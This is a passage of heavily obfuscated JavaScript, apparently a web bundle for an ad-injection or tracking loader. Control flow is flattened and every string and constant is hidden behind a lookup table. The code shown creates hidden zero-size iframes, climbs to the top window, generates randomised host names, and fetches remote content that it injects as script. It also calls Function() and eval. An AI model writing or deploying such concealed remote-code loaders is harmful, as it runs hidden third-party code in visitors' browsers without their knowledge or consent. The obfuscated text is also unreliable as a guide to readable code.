t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void 